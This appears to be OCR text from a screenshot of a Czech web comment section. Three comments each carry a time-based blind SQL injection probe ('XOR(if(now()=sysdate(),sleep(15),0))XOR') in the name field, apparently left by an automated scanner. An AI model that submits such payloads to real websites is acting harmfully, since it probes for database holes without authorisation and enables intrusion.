
1
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
Z
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
Z
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'